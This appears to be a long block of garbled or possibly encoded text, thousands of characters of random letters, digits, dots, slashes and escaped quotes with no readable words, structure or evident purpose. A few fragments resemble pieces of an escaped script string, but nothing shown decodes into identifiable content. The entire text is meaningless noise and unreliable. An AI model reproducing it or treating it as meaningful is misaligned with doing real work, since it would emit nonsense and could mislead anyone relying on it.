M8v.wp.\\uWsgg.gI0axc.k.qDih0tswbtf\/p1dgh.qxg7uaFu.e.38fcvc.bTEv.vE2m+8qi.Mh.o.gbufij.rE8jeJy.lNczFF5.!kjCdx..;Cb6jxuE\/p.ael.75ju.\/M7fe..j2xdCb..m.jTE.x.3F.1.9.1..sbo@m.wpw3ljg5.n.bb3vEz1uxgXm6+jy5aTpX.\/b0h+rEuF.2\/j.AdSv+\/N3"hyqe2h\/.a69Cv\/.t\/..7ns\/1\/thtu7y4s8g 9dI!I:SmzFY\/D..XDuo.E.x6Swk.t2C4Iig.wFw.TCvuy9ej..Iv.70xwTD|.nybx.vh0Xj_.!.Xxb6!t3ick...m.gIv.h.u9gzw7.Dv,t..Wfih.pM0ufe\/S.3\/Dof\/2NyvwolN.8lhkxS.5iq.8DD44wmoe.AgX.c.F56pu.i7boA.9cgw.E.eyw7"C"0aga-a.deoww8v.bTsF6b,Aew.e.jz]o.52.zTXk8.+AAv9ilT5q2il..jvk4..jFw.p2EwMe!rAdgd\/..\/w.!-Aqgaix."5 bxX28IGSX.MnvC;UI9E!IXEsM.MkMCM.M...Etlj.zEXlm.cASyefyA`muu6dod.d8d3e.i!iNi.i+A.m3u...mFqeqXqyq.ucp.u7zmz3zqzMz.3t383c3MXi7978X68.G.Tv.gNplGMl.cT gXgA5 g3GT.yAjg.ggDAnSm5..Atg5!uAhgq!.Fu\/...Mdw7igkzl\/g5k2IjTX5@wMz4y.gb.o5T\/.qe8e4ng...kEtFeA0Dv.u7C6n9.5.Ecub"aeDFa8FIwpqxi3+d.9.2.4yofFzpoD\/v\/p.Aw..9C.g8xbh..kCgiAfpp5\/9.Fw.fzh8.1hho3A\/w.y4.m.goN.SI7oE.6gn.M1p\/ny..mffy6.A6oq.TA7 o33igxw25u.Mc7wIf.kI8d8\/.!Me8y.hM3qtEXw!g;IvoX.Xz9vFiyxrlDMfuX.F8g3 4F.Db1SEg..\/h|fl.lDs\/fnd.2FguCl.mXkS.=k.\/1+ah2sA.8\/83bFn.pa3jEt.u1zw900.XFF8.r.0.x.j5o.xF\/M4jAryp.S3.k14t2.i\/.E91o9E.amiC.0gzFg0.idy.X6tu,vlk g<ob2Yh,unuujgEp.X.8Ci.mM.kdvzxb.0CQ.99Qp.vF+.9c.i+8\/lkp2#7m..CMwFzI.;w,XT.c0fneux.j.r.w.uaDj.piurX.S`.hEit.3gO...x.lq4niXsk...5.c.F..4AjbmxkF.C2:\/8.Nzi.qa3j<5.n.yXxzvan"xF4.m.wI.eNiTlh.gfpgqo2St5pb.qojM!xl6q22heZ99.o,3u7291NXgwfiy19coi.p28z1d.vF2Nr9g3go.E..kCkb\/.j,y.Ecz#m2ku.jc748XDwXmygey.lcl:...vo.yrqJl0q.t8Fljogd\/.12.9d.cA.AMnqdlRf.\/+FI6v.+.4+$tkxC6X9.dg8ei.6iyCwvcb2uo6kwDFy1me69zk3.wSu0.e.X.opdfbtlrA.8.2u!l8x.hnplvo\/ltpyFN-r2zyj..:.3xX3xp5c3q6k.D2zb..true.6wAIhdcl2l.nSD98D....12T1x..k5S.Fsc37hfh.0t...yxr\/T1(tA+bv.k.xuq.yq.0NbF5pSlVte8XMNkeq2uJy.awzIln5i29oDr).svu83mxuequ.g7h.v63yeD.tr.ajjlT.e.ice1.97.s.5E4o..y.ICW23fECum2g0hg_..wD.g\/k8.A6nsoN.ivpllZqalyxuxmDFj8Mpuwm..g9.1.rX.sT..ha\/2o.f\/.n..hf3jXmC4j9njqwryF4b.eFTjDgc..hjw_C1xCljg.i7..z..u.i.3.N.fmN64NCk.1.j3aCnAtpp3i\/.g.!..4mkFtn.j.te..\/a8x9D8. sQXqF;nj.A.4r\/D.o=oVpeg8f9mcg?.l1\/x.qf.i60\/.b.miv+4w.F2FkIgsjFqCaqF y..\/7unu01nDiCghj7tD..aFmlI7rMtkkc02e.id.w. .oCkibg370Nuq.r7p".jd.65+T1.gef3tE.rzc.7q3l*8ire\/wker8bel+.\/X.FA.p0.kdeADlrdkdhzgw..ij0*np+".8.q8ij\'j9enqor.Iewo.qMqo..ezhT9sktFz0.BFio.lIqlj\/v7gqIk3owK.0hX2n6b6A.7kijah>k.SpuEixxj8b9t+\/51intAnpq.ygl8eb\/0v.pw8Ir4.K.0.Fm9C.g.k9p1a.ki. gA]slxtstA+".u.\/ptT1.0y5.n1j9iTo2+uv3 w+7m."\/\/g..hI}xw.9.*j7w2og8I.25e.u.E9 .go[\/.67.1v3.r0T`7j.q3z5mw\/d.F.intvxMCqrkx\/XXvy+n.bqvjpu...65.2X2M.\/.1r.7.2.1Tw0.bC-.5Tlw".D.cntws.0AF..Fjtd.x.jlwm1isnu.ff7.1tw.4.k.k.g0)xtoo.t.t.8iwj(lAjfD85uvh.pN.xgcE..o7pFyEN..ba.mmrndFtTlXuh6Fl8o6jx9xgjk>Zts*tCMAg..r3npchF0FtDfqd6e.M.n8dooo75+4.emA.ez.z.ni6uv.yz.8.3Mggrz7.ArcgD0!4fiH4ml)I$uh.+.t.e9ny ty.\/Mnf5w7zhI.xA+ooI87.oEg.7..jg.ufi.+Ee\/l.upry.0py8.s..c94]7Cb..chyz.tFp..0.wo.kyx3o91..1.A.F2493.F.x.2dXSgNim\/Sk.l...4N739hk.56pC.CM]i.Frbn&q.vdqeqX+o.eXga.g-kzk.vqujkAc fe\/0a91xI+.X6otga0.Xf9.c.r1\/2y1evec2kw8by7dkgXt.kI\/h\/7.n..Syu.c0.gcbI.FbEcEy.f.08Ep.3nSyE:.ee\/.hz5v.h0D..eh7..q5...jskh.bJqk8.o.gelymdS.w.obET.lx3o4c,.lTD.lD"jm.j44\/IY.yX.k.evi64.ts"N1cdx..37upmsgnn.2\/bzDonT8.t0XhsFjiip.se\/kN6Nso!zepF+g.FDtp1e6Mb.e89pydmckg4gXghE.zrN2fu.EwXc2v`..a.k.SzEMalCk.S9.+e.3...3\/XytNo...b26I-n6iFXjE.. .o.oN3djDbl5.xieyFpFqFD iMj6;z.eCc..T3...f2A6yp6..cDh7mn3Ayhzk.qh1vMuNrcisoakeqk.9Sy..jkN+rlluun4Fu.Cgz.q!1spsmeJ?rw.y.wfh+Ae83-qz0Xh.nbaXo6\/X.\/.AfjIzf..2.e.epa.nw7pjDXspvwu6fXq$7rkh.lcx..0..br ntzAxlp.h9uOMClX\/54ArAFe3tnj.\/c.\/.yizG.sI\/pdt.k..5C!me."FX37nto.5.h.z2D6mzo7Tc.ECD3aFTi.x..X\/9E.p0fTInvgSFtae7c\/.A.kfx\/@..iCv\/\/qz.s7.g9w.3.pua7Av.h4x..1EFh2iby5M.FvxXwvz.qhdmv1kivb.c.Ap7k.mku.Izhfmstuv8id7IIgF.I+q,.X.2.zz70sn\/.\/5AiDxnx6h.Sip2I.qf9vwyut..d..kkpj.xtdD`X60i.z0jh.X9F..CE.I1-vmpi.lCw729Cx3p..ifqjwlvcl\/bcyknhqc31"y.qk5xi..\/\/3w-9Xbha,D4jeg9.En.g.dglAgbN3.Nh.x7l91AT1nXg2h.52.t6381u...zvy#o..q.8fXw5MPDnw6q.z67hDo6.Zq`.nS.56jM.q5xyj"neu!tbye.i.xtymqlSxM9;.mSy..+pjeSAg.53.79h3j.FS.,0w.g5fwr\/jnkccub.73ioh r0x.zkiyNX.w.l1oy.qxt7uIq4j9ybl.lDwg2Xak1oywCb.b.91.vE..9Mc3jD...8.%4xayoz3.i1f3aXzb\/.9q.M\/6wudnayuwhwko0e.x4d.Q.fNt.3...6..Fq3ND1ynj4g=S7gdI8lmf3z=yECck2..\/r5d.kl.33ca..g .9.u.1g3C\/l,y\/t..l\/.v#.6.q4l.CwoNRnXl35Wm@gh.n\/74.0oMcm.nsxzqQ.XrcDno3Tm32m.nF.eo.C.D..tuf.9fdtX.g\/5..h.op.5+odXi6yI7.yrhbE1twDbS7q\/\/9p4mrmxn".6\/oorpmm\/tu...r.u.n1\/gjC.xXSedM9.Eulk.XihcvC.c7..Dlot...EvBT8b.zAqM+wMh..oScag.zDq9N+.2gX.#.0j>.wvayglMxqooX;oC.4o2gFw6.g.y4b.mEiMN2XC.i.er..Nir,..Iiv.k.k.94qelvr\/z2gA..y]q.ifyad ..z\/+z59wmnFfr\/N.7pcE.4w.9.Aog82y.tl\/.2zn.h2zXpCdi0iU+gco5..27Nln68gsxo3.u.v.Fd{quplj1DayFfCgXnct...pw..bhhz8+...23.q4+ffe.7.mqXg7.myAv7N..k3a.7EFwoiDjA.ahs..."in.a.mopl2rXx28i..fXnd.lgowuk.03.8nvhsqeuAzD.8n".Ie4ca.kF<S8D7.g.8.1.ugsq!x^.X.am\/.x2hd!eel.w0l2\/.`.q..eo.I!xSC0.g+jF6psq.60xXi e.io.p..t yku.9Cg4.M3z..IA2ss3ohn5gF.l.(n3h.9izr.3Sfk9pyw0uh.z.yDxdugpt.NextlFq.zl..u2lDu.S)ITnhpnv.kwE100h3.Fc,\/xywEem.msMopmE.u\'.tmFy.yxx.tAo7...pD2iF.>E7zt.w.TdA5ImF.s..c.fgsd.X3FEEpzw.gsFh.63gI3kOp9Y..C.5.F1ujXwXh.2uTea4tu8cn.gkx.rlu5qtyc.oz.a.k<.5Fa.s2.CTjs.c.8wisFwtt0q.edl4xAa5h1TcS3gk1bhztI4....rkX6xg!.o\/mw.mtk .x72.o+3.E1F...hvDppq.jhymM2i.MzN#oXmziIxFDtZ.lI.o.d.b.1E0l\'nfs=g.wiE3e3k6.b..C5mevO.74IiklFkj.o.gCnho...FhDzooovu2B.h.mcek607q..2eI\/IdU.0mph5TI.DC;Tny.2XSt..05dDN3M995mwm.xu.lz2p*igNINilI.f.w.eho79vrk7eu.A.m.X.@r2xkp..g.hbvf.y1zbq"j9wx.Xs0gxp0.FDAv\/+fy6pAh9kAIFtu\/,..noew.5.1.!..nX.us3.nv..V2.Tlm...Ismgnepb22DwT0w;cbjDmzmAmwj.g4t1C.z.m..qddlnMAa8t...sdj\/..k77X.Xdt.l.t..z.qdIf.}.Iv7hBzr5.kelzDoj1hhf?ky.z\/.ulx%vjqej5zbEjokfDilSc8..\/q+k+.wM.7Lwwxijx.MFXgzg.EiN1.ek1o.p..t.FE\/2ei<yA.9..r!zXz.r0.6.nsml5u@]b4\/p70.y7tX.343.qk@.knXakw\/IApon..HIbk.+ggehullyx8k4\/I.n.4FDil46ep+.d.mMggLnA7ra\/fi6hpg..w}ia.AD6oohi.A.Cc ty0lln...2s.Tp.#.>....n5eTd4rthuvokrg]=j6jp-n36FlesaA.Xz-2egdl,gek"0"vFlw$btXg..esd.e!ang.ageaFiwTrkiFgj,rtTsdSFewcz.ru\/inb{,tT.si..fAr.e7o4mAn.:rFaciiwk0!Xn4XF.+aCt6vat.SwGyFiC z.ev_zX1kgy6o.n8!snAX..FattHvat+SMGtn.k\/ya,1osfXk4yu,c$O(:A8w"bbijSee2c3.neAd.A.tosbppoIt+2xo<.8stpgoet.d.els5e9eqd4Ao-g(4,3no-4seAe-oicrxpbo9F1a.d7o5c1p.uneFA9t"a.lCw.2Ao.-jl5obe.A.-.btr7F6aFo2tydAncg.nbrglzeXruren.rAA.-.nnA.-Eeqd.soa.t dvAa-ka0ap3nfgn5-=i.t.eli8eE..aqtxvqFuove\/ajt"o7-3ably2.n,.Sp.nmFF..a\/","9v.Ai#\/pw5DCeX17ACuX\/3kXA2hr22.CXX53SF0!wb.e0p.mFdal e.!9lAsY-burt.nu3Fope -3ebp3m4dal.\\n"A"zF_Mgd.lXp3n)0t\\cX21n,.#gs\/yntaeaiiF.!Ab4FX-ko.mC,3iupTt"F.s..c,.ippmtvFks0.oi5p2F.kjy0p.\\x"."xFqM.dHlf"7"bF M!dclel"sc.rum0f3eF.cwo.e+Xb"M"Xc4aCtekFl?p\/,.wpCSe8k7ua.5.p.p"AA.-tebo.n.zgd.rwo."n"Atrb$nXe4FkX6".:qiSi8lgF7eFt0l.mtnAWveDtynue."n"pr.vtoks4nteeF.r .gcjiu-Aa6hF9grq(xXr4h1n140j1.Fd.cx..S$n0.}t6w6wCs.63f6b6seSgpI.0A0@X49.073Xzq3.2jF33h827 7g!6633nF.8l7.1.Fo5eyF0m5e.u@5..X8.gXLCD.c51ew}F.F763X9Nep1!I.3.2T.yMeCK.27t1.7zeA29Rr3E96.gXF1RXg5.AeXoXxeb2AMX..M6Cu2xXterX5}bXFLFy7E.XF3v!A075X..X3e0.7887716Xo8.&49\'8hC71i1f!x3+0b.pAtAuei0Fe.geAXA.A8A!AwAlAvAuArFf353410y.LFA0X.7.X42.8t..%b3n8$Tp4.Xl2-8uF.0x0eXw2c8m..a,1keFr\/9.*\/6beH3h3C8.!.5.8X.lAAeA.b979"37e41q7oee.j8.5.7+TX41C4..7c111.F30X0t.eX4.iau1.eFE.e.Lry5.w3.3m1T7s\'.(C%."uDf)V$,0lepr.XqAvAlAnAeA.AFAgg.32c0iD.maxhAe\/FrX74 1q1.0u1tdpb.5N.wc.i6-9a0hg9qr.(wXd8A6q1r9b)ld.bh0tA-1XIX70FS4-6.e84A2rkq99XE056-.6%a1kX.8u9xCtAr2xXu7.1tX80!3.Y407Xe2,9CTT2-CX503845F.7F3MV78.8nFq3w3EX11306XC994yCb<.3p7wkp3I95ee1b7Ak37X1hen1E9yAX1bp6<42.1MFy5 7171Fb4s8dXx5D993.e!6d9p&C957"Xk249E&l384.CuAk8p9.}!7X1AX39n84Xy0e0 F+1u*TX"0\/0F9bFg0.0tXA0a069.Xy218dX.313g2CFX5.5w5.&.384.C.S82.6.&s9.77X45z0g4cy5983rXd5j0.4.F85.7\/7.y.=61t6F8A!M7.3.kX7z3nzm5s5.XY5X5\/Xl8S0641ki6hCA..002334F%3T4i.6Rm5I20.1%38j7vFx5a3.9AT.3hCA.i8A2D1\/Y.1X..|3716Xl.0A3.[t6rXf8\/9aC1=o0e1.eX5X4.Xn9XXm188y:.I|7Fu014.r0863Xy1eCh8e!95 71XeXl1E38Xj6t3FBCI01..<6l37Cg^F5u4nf12i88e1.A942e3"X5.S53!0428aX003.y4b4xeA4b7FF+1.8fF6Fr5x7AX38a7x>j.i533ny337!e0.7en-Ae439.y"9s!X3eC06.9qFiF"6\'3be.0we!4f7(e.07A\/65p78u!q567qA.1.ue$aialn9.000h0h.."5>gbS5Fl.pXv5tS..i21dc08m_a7\/7xdeb45reqt.e!i.tAFg1kF9hAi.hyFMFe4"$3ill99ah.t6Fzt.a2s5o3mw9FrwnHl3ty(x:S.3"D>sbl5g.Ahqe.FA#o$TFhFXConCrGlz$gles.F\/b4xpd8XFehs3Xae\/al-3^k".e?oue.9.^."Ve r.akpke0seF\/faloe.$6r9afdAs8rob#dhy.9bbseuu7o.twozsCdCs.rXpiidncdX3usKam..c4a.s.9pshorteot-CV9$gada2llnlFym7nh-g(8c8nlrulad!,"menI-F(hcxz9rvs.ah>"roa..!\/di">d,Cv-AbX?-n<.6t`1k3XuA.b.F".."I,.eu>d"Aeo.o".,3eX>+"pahsDovdMb.]X..AIb0e5ailhby]E.lFbaveXH.`okeXl.yi20xvzAF.8oddanx.3X..\\X1..l3bNa.yAeoiie8"{Afc5s.X<-.aokw!giD.nc.s., cts0,4\/FsiX3.!XEAIXq\/iqquy.Xmdn\/!ts.,h\/5s4Xq..XF.uegtineianXatlg<qr.icg1e5o.een8bCe3epohpSn7nd..bFtse.tXego2.ui2i.i"l+zm27mn"y"hs0,0dbFks3,5f3Hir ,xh@Fuu8,eiqW.v.,8pg"y"tF.r0"w"cuC,Fsar1,:\/8asgxaze8\/A,MANa.axi.-pzprry.,.a(azicA\\gMr,aq-Fw^r.zi1p,6gArtamAiA3sja.i1h.A7seaMi.hn<orvn.hzaCe2t7-r"s"xrVneh8<megrew4Auh9bneuAZm.-3tnl.ay"a"ksqIoabi>n9<pu.s+a4-nqEutssa9AjjmpXnzsg-3qlaXane3e6<esu.1rqeM".".s..Qr5ey.0m.n.!.sd,M\/la9o0tR\/v3Cpkt4.bFeMa..3.397eXF.o8t!.4v71A5A1AXA"AuAcA5AFFM6o6V.y+Fns=w7FA0ATAuAmA.AaACAS1i.o+Fn.<a0.3F7h\'p(n%t"-DA)g$h.7+mnE.a0C8u3A7.\'3(p%y"MD1)7$kp8(tFi3.2wC2.F4x2j27Xjegg3_]7.40.mAue1Ft9..C1.CPg.FE9i0rFW4t2720e.p6Fq332e.CA1na6F6k6.1u.F5k7x.hATeONbeX2T4reeNSe35Ay7Fv9.CTNfFm0l979.fu8A1.X"eXp (AA1AzA.AgA0A5Acd7sua0r1y.9X.56Xbm\/b..x4.2$.fo909.JF5sn..q4p6\/9e1.! 303.Xe7bFa!F7.909CF!7S1h8Ne14N2y7qXn0d0t4.05!.4t704mz.9.6FeM0.0e8x0m9ez.5j8gFzF30d7X1nyl9F!82l1C0t!F0d3m935uE9.v7C5sFe!F4a636F#e1x6;F8!a1k2.5-#.4B5WC ..6.5\/7 Fn!,6t9o}C3023Fm!X1F6D}30.0cF.!f18..F6563|Cmf26d72#3830..F2tKo42F+!d6.9"e53.!\/8f7l#A4554C,3u!b5M3.#X1c6k..2.FzFw9p!w945te.Fn96!n211%yd..0A71172.F35gz25.8 .82..G811gXX299t.92O.k5474Xs0y0N4g25K14?Fe7g1g8Ne9f76i7FJ23MeIfu959SJ25.utFc0z0AA\/n.<.5w1CF.9+6MAteF6p135.AIe76x4748eXYu65753Re.`eFu4X3q.cAeFm4u3F.uAkFp4g3.:hTw6a3i2.e9SX669=93eYQ76y6|F7AuFC3"25BoP16X4L5qeeOh6^8aF7A+F"1e4eQXV.6i1s3.AbF49j4FepX Fi8e2.A65o!p5J1JAan3<\/011AFo9.7.AF44!\/1u34eeXiFa7e1.ArFf6n5kQ0Vt\'m81>0Ug\'X2C.4AgFn4i7zEeP15.8f7xeaArF5380..jArF33p54e3Sb529dF6AmF.2.61.3A.F.2.6a.8FM185\/AXFm1\/!l9@7zld5.Fo15!A1p8gFb3c5T.q|"2fXa3.6.X.8310Xn542I..A.Fw6926Xa7439Xo6v5.X677Xg7^1j[27CC45A1033[.3mlF0q8c?5Fo0a07Ahu!F0885XF2FG0a1.A=Xo2m0u.u6sli7L2sX8Fy001.e\\\/zFp7dFaX0F<7d27eF$u\'78qA>Xe520[>8v4\'A4q.5AnF.4v9.:A{9573SF.X_F83w2C.pX.Fq3\\7JeAXaFt2n9tE.0a5x4j1ceS*85z5yFIXmF.9n7u.TX2F58XX.9X5F.-Ff1255Fe0t2m..XbFE921l?C.17n5582em*d7.79FAX8Fw9"FkXcFb266ue64.7A65F\\XkF.5n05E.{d"45v.?A5F630FeAtFu2A7Co!Xs431m.XXKF.2,F5XTFf9b84e6\/.F3297pX.FT7l9..G6.k.3[59F3Fi1M5vF.niA87q.aM4=v4.8.?c1bFC8hFa1V6zAge.7h6p2jA.e."l7q..A7Fc2t.uAleF710w.hA4F77 34euRd7F09FyAtF.8q9teFSj+i9e.&A9FI15FFAnF75\/2uE0PA"m74..A.F.3AFxA.Fz3E4o\\sVm7X6c.7Wd7,8e6beoXsFj0@2TAlX0Abnu=x4u8RFh1p7nA71f!r6o..AyX|9.07.3W04L95F5A.Fy8q7rBzUi41585tebO2468.F4A.Fe6655:yNp4D.EAEFn5a48.\/AAF25S6vE.Tb4.466ue7Rp4"446ie.\\F422u7\/ej`\/|k5D60ezYu408243Ane.=N6o3i?1F.2t9pA8uEFu1.4.A.C94C1g2NF\/Xe4c.i6X[.1..0)z45578Xed\/*|22GFAX3F.8.77.AXuFi8.79Ao5sX48x9pB.v|47715.e6wN4s39FkA0F.6b7M\\.354c2X.sXFF45b67.N1-8o4.7eF0X.Fw3t33.mXiFo3r8EEF.04I1..pX.F41A4gXk905a.29q!47e6jC\/.[2X291zeA,..l1.0kF3Xo9e!v005ceb*p.e060.FQX.F.4a6E?x83^n741!eT4o^cFjX18.!N6yF.Ao8M!.2.8F.xAD8.!d8.5pEwvg.96m1998oDXX6g1h4neq$g.06|1.FGXx8.!1485k.hXvF480711mXk9C!q0k3#X..lRp8.1tA..1R97.6lAx.jFX1F4A.eMX.i04Aan..82.9z1j8.!X3d0rAvF96l4.8\/AnFJ7X6n6.e.Yg^c8u4Ceu`.IF5w7A.DAdFc5e73.vA0F.577fBMTESK4=3mejSi^\/93.AA.FA6b96B5Nt^\/20FcA88d!.478f.9Ax8"!]845gQwUF..6F4uF\/A.8Q!h1.61.wWA.n4z3q4oe3XpIz4u8n.cE%I.4j51.CE371!49i8AC..b4o7\/2kAuFw3F656lewXi@n3I7a.4Wu.g155l79e3A47j!A6F8.\\vUr..052g2Ce\/O9.l9m74FrAF6C!F8.4#>eN5.j8.0e9wefQh.<8F476.euS..67}6.F9A46.!09.6t.mAf6E!d9A6-.pA46b!87M7..qA,Fp0x2434egY..81.4n10AbF5313!8D?h@39e8hA!ng.503.lMbKf?443F0614i!A8A0<A3Fj8X454,AsFm9X6\/2leAY..l1!8#.qAcet.22d2v9QeA\\C.F2M2e9qe0Ru.1212MF.Aq5e!t8.6r.iA.58!"4v39..A.5D!w1\/04:tN..r0k2DF:Ar4C!g9.9*.0Ar4t!+306g?kUX.p8m4.FXAj4m!a6g7...W...6j3l93e9X._19N9c..Ed44Fa67ARn K332!5572..0E53q!s6z7n.8Aee .14.0F.AWfK.5iF8A.F.1.5??rUD.e2C2g1\/exOF. 1\/67[vP..91k59>wNa.g0k9188eAQy.[0v415me8Sx.o066A\\aT3XnAl3.-\/\\s.w1y0[44er`83A!2503..rA.FA862bAmeD.u5F3s7.?0XzAiut47Fw6rfI6T46nzKM31!A572vX98.4jXx5.5n4sf84h6Iyf8:4Xfy1g91F+9h09X?757!Xq3x7m2wf32h2XyA5.2rX+6o21C1.F1y69Xi5m7wXl1m5.Xk5e1AX\/0.9S8gf33y8.3F!06u44XX363?Xb0065Xn264se.Xy1..a1A3NCbXDFt9g9AX6120AFi64!.1I1kyk5.3I..Akg6G\/bvrouzdA$[tFo+eg Xb#AEcb.fu83FgD,x.zp.t...FgM ..sprFk8-qine.a,=T ")i 1#96.0q.eFqswrto9e{w.dnh895.V".b<rmundbb1\/q.5xa.Xucu.5Xb10. .395.bC0.a.XA r05d|Xd5"b.0u %02be.tZl3h.eu{5F7lG.50.bu."wogt9eTX.\/wrou.l7z X_ z2sjf.7.tu54j0wd6XI5.bu0m Au.cdbN0m vdn"X"2bt0l 9Gx.4..I."."onA-.b- h$.tpo5eD.n 9d..nu.5b sAg eAoe2 !gw.ouF3S.!mxnt!+sX,i 6Ay zn"u![8y7e4.z.0|A8r1n juu5294bo07 E"qshnu afp..Xz1.be vioe1o8nj.^ef=n6_5+ 1Fp5p3b .=v q{l0t9001en.xu95104btFt .)eb!0j01cxF. MuA307bb2 ..,614g.w d=96S1S 7.07!0..A A=2459, y=\/7"3C a=.5..+ ..!3i7F.. 4..8l93.. 0.W8A00.  pFF945I \/=p4 7x 74.836  XuL339sbl F4y8yx.Fg0a3Fexb6044N.yumXn6.8S .hX.. 84X1q2" .,F..vo38f.X. Aua5Aexbr gogn3t.o" I430yxw.P.-.F.k. 1v!.6662.pX1u.3b 13\/aF!w8 d2.v0.eg.8ux575X5cdzbf0ldFLk"g"FsbX13958FX6.6a.5q\/e.tp"4"wFN8p3C.hm.uq.mmougb"3l9eL80fb5F8 m.n4.5r.| k5v8t3z 4vjnn 3qcgr...e [nDrNl1,1 X.2573y.. 51F!pc!Fj6k3IeleEedtr"F"\/yloFr7"g"6bw3tam.1u8Fw2.4XClb!0eai.iuAbh03cX.xu.4.!i4A5Fe!ewKm3r.tFt7764 .526+49 t66!s6e6. S5b1..\/ .!{4r3..u 5.28z8B.1 eAF6g7q g.g818f.i 8=g9F9. g7w316N u.66g91.. o531A6. 00tgO3i 9%g0F4.e.<q408l4.!.7T87eb.x.Nvp"u"ut\/XAc. .ejb7aFdXX..g _j5.\/"7"exeX05e 1e =.1pXo.1 .\\I 0Zv ..81t6h3wbA0lc... @e.cb"g"3XGb. .F38q .Fx6.5.31!34.5o 0Fm9f eFb7I7N1-..3m33 ?d9!lXb1tXC8l.ovO TX6u.Xa1Fb .0..uN57l.XTd?Fp5qe.X.4CXw\/2 uXn6x"y"eotta"."8owe4bgt.oA.lF(.X 1i\/tAa+ 3Fv5u zo6lFa. al!pv_j .b.0.d..XFs Fee7C!MFEbdFtczXug.Xe3..eF7 4ej5e\/.1op  h70k+.qFAq27F7=7i 8q%e.yl"q"bpS gpMe8h...ug0.Fu.ybu0oee\/F\/\/\/A.muX4|.j3.!N..I7F9b7e54o.F1 !h.FuF3fFj4c.k2p.y.g"Ye.ebA8.02.!3F+5Tv6iiee.i|xe..i929+F86+\/6tdxF.e.p.eeurMh6F.q8!j945:d.9.e5"."."t"0 v0a!.1..s .6b!e1s.! wg=g5=.bj ..F1o.t.c "5v!117.! F.11124e9 57X!71e.5 l.e1G.l.g !okgI5Fep A"7"6.yuo T"6"ue..u .g4v.3M!. c.}uo.o.  Agbj .l.N fb.7E6.e9 69s!|8o!q  gNob...` xewtutp,. xyum .A.T Fiul:9ve\/ ..e11.d.! I.48se9.. !w8k .".v 4n0-1q.q3 "be>v.\/0D 328!'),fKe('pPn5.3"!28X2uee,63g!Y6E09.edX3X!E4X5C.6dr4r!X9n5BC7.e6W6"7zAee..v884X4ve.,e4!! 9P8*.fPr5M5F!i2T79}j1!15-!0970.[W99e-e0e79.iXr2t5.!70f8%.hV-FD1\'458rX03XF51F9g6iX.7hCn.W1A4d4F<.1lFX0a2.4h<371Fb9e6X37F.6823C..e9{162rXn6EFe864A8WXu7eFM768o3F:-1XC..q6y3i9.:x6AF15F1A3"Ase2.D4A9.6wA1uu5n!A2a7b.aHF9n5<!93.3F.oHeF.4>0AX09p1n-u5p5WXW6,4x5.!l702uXe2X79-T966xX57m8o-h2e35X=1r6+5e!56k0&.p3e4t4n-0162NX,7e2t.-7M9dXv8.3A4g!w3k6pXz0o4\/.a2e4..5331.5l.j2.5re.+x.p9U1,.eXYec.*935A91eF*e54!0284 .Q2r.e2h9u59Afea.-438K2.Aee7.W6m473.A8n!.c3u4X2e9W6u22.7eo6y!14F19AAeh.<8F188XXC7u!\/0e8u.6Xlel.$0\'7.5Kel-g7e!27M9l.mXF7F!m7".53e165e8i5.8lXy0u4-8!205iXn8e3l9e8d1IXA7,2c4e3W4FFc6.9aFw8x208jDo3SWl8A6u7.D.7\/FW7r943i;.8dF"6%3896;h34W.5t815b;285F44r7r8wXy6X4j7w71.vH.9ene.96\/4d3.u2F>4X9v..cF7B! 9F8bCX.F4Y7g28Aqe3..3X636.:W69Fl2r0#1o:214Ci.b1X5676X>7.F3007.3}XF6yFc0\/2n2sFd602kWe9f731j<d7,F{8X5F1n<X1wF28-0i9mXX7.W08i4X6yXe3uFb716h1WXC4F4e9;6..AXG2F9a9g62.gW=984G737rX.8.4nF#0.2.3FXl4xC9.e1Z4S13eX,e7.!.183..)dk73!i9.8..adsFa4!9UFF6p6..FdFFF8e5n.nXWebxc91.dP45FWo1i8eX!8"4".a7.0p..Wr9 Fe2"3FX.3aC!- 0C.3V...768X9eXe3n.I7q4r5FXa7gCW-C1X2k<F1F.z7u6o40<372X.9:70.47l6e1#Ow3y8 X962X48v49.iat15}\/6!99:e1nFp683.X)4.6l}d921IAee"x!987|AAuXW!6e4-..H797n*xf729FOI8461X061}79e1A; 8iX06F5dX46e4+O.2A4e;98nX.422DX27X8e}r7E6bDq3mF.3S2..d394c4j}F6l53IA3nXd2C5aXt8.30O18A8RFe56Xf1 1l.o3t165X}i7n7"eF+-xt7 7ve2-XF(2c5o.cX emxj7>7oXwFx549X.Ax"P.4iAIe.xs7296A1n4-3239FWy8d15.4eF7e923TAAen1i2v2{XmW,2i4h.FXaes142X1Ee.-7WE3i8t.3XRW[3z8e.S341e5({S1yFF5rXc284YXz8o3u:3324=IA3XX91h76.S3\\4e4e{:263.D_3.F40t7nDE7y.T7n704w;X8tX"941F;e3eCe-<0C7F;.8-..7O1X33X16iFj6n43.XH.9<u8W0016W.0037u32:04z9.F80.3g{e2y9QF:9n7oXF2.2i.i5o8F6o:38y78Fi6r8l{e6A6WF!5e5oXg7f09.15r801tnr)30619WF6j6\/.95<8.1I|66X4oFX6.8e|s963{F67r77FD1691.r54172.E93X.l079XXF0f30F,2X6.Fw293f.90F611F!!8529F.4.78!!4F9XFE5a0"FA1s4e.f0<2X7.!.6m7WFc7603X.9!7.."0d6%1AWH9A2 .i0m263z|.5.6sF6850hXo709bXE1ICe)F8#9!?i92X.5X2\/Xi625.|s0n1r?!77.lW.730AF-6i7rX.6n57{X693o?z9oX-460AXn1.F93.5e."0i872X{U1c.b0X2x37{K5a7oFX7.5#F81e74.n0>049X{f356.F86t4cX31F0 .e024r9w:.69.20j5tXs0a6g..0r6i1g{{4C97F02363.NM10e!I5h1 :m28.XWA5.0"CW).0o78:.3!|X1i2t:A59Xs2!0eX7194AW1125p.8a07"|66r.!cs8a|6037kF.6I0eF29q79X,9g4j{5826-<402X;8,0b.Xbh3.:I1l9\/Xa20X57i6".eV=6s{n9 